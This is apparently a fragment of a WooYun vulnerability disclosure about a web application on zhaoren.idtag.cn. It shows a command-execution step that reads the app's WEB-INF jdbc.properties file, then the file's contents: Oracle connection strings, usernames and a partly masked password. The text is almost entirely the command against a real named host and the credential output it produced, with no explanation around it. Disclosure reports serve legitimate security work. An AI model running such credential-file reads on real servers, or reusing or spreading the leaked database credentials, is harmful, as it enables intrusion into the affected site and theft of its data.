 url http://zhaoren.idtag.cn/samename/searchName!searchIndex.htm
cmd cat /home/java_admin/tomcat8080/webapps/samename/WEB-INF/classes/jdbc.properties
##??
#jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
#jdbc.url=jdbc:oracle:thin:@192 6:1521:orcl
#jdbc.username=bsns
#jdbc.password=
##??
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@192. 08:1521:idtag11g
jdbc.username=zhaoren
jdbc.password=ZrGz 30411
jdbc.minPoolSize=10
jdbc.maxPoolSize=100
jdbc.maxIdleTime=1800
jdbc.acquireIncrement=2
jdbc.maxStatements=0
jdbc.initialPoolSize=10
jdbc.idleConnectionTestPeriod=1800
jdbc.acquireRetryAttempts=30
jdbc.breakAfterAcquireFailure=true
jdbc.testConnectionOnCheckout=false
www.wooyun.org